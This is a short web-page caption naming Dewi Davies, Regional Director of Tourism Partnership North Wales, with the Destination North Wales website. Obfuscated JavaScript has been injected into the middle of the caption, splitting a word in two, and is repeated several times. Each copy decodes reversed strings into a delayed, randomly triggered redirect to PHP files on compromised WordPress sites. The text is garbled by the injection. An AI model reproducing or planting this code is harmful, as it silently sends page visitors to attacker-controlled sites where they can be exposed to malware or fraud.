 Dewi Davies, Regional Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor of Tourism Partnership North Wales with Destination North Wales website.